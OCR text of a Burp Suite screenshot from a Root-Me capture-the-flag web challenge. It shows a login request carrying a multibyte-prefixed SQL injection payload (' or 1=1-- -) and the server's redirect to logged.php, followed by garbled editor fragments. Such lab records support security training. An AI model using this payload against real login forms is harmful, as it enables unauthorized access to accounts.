 File Edit Sele
Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
4 × 5 × ...
Send Cancel < > Follow redirection Target: http://challenge01.root-me.org
Request
Pretty Raw \n Actions
1 POST /web-serveur/ch42/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch42/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=c12c8dd903148c7a3b1e109299d6a317; _ga=
GA1.1.279227409.1689875060; _ga_SRYSKX09J7=
GS1.1.1689875059.1.1.1689875080.0.0.0
14 Connection: close
15
16 login=admin%81'+or+1=1--+-&password=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Sat, 22 Jul 2023 09:10:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: logged.php
10 Content-Length: 624
11
12 <html>
13 <head>
14 <title>
Identifiez-vous
</title>
15 </head>
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='t
<iframe id='iframe' src='https://www.root-me.org/?page=exte
</iframe>
17 <h3>
Identifiez-vous
</h3>
18 <p>
19 <a href="list_membre.php">Liste des membres</a>
20 </p>
21 <hr>
22 <p>
23 <form method="post" action="">
24 <input type="text" name="login" placeholder="login:"/>
<br/>
25 <input type="password" name="password" placeholder="pas
<br/>
26 <input type="submit" value="Envoyer"/>
27 </form>
28 Erreur d'identification
29 </p>
30
INSPECTOR
Selection (10)
SELECTED TEXT
logged.php
Query Parameters (0)
Body Parameters (2)
Request Cookies (3)
Request Headers (13)
Response Headers (9)
PHP_Com
C: > Users >
1 - t
2 - r
3
4 - N
5 - N
6
7 - t
8
9 ![A
10
11 ![A
12
13 - m
14
15 - m
16 - u
1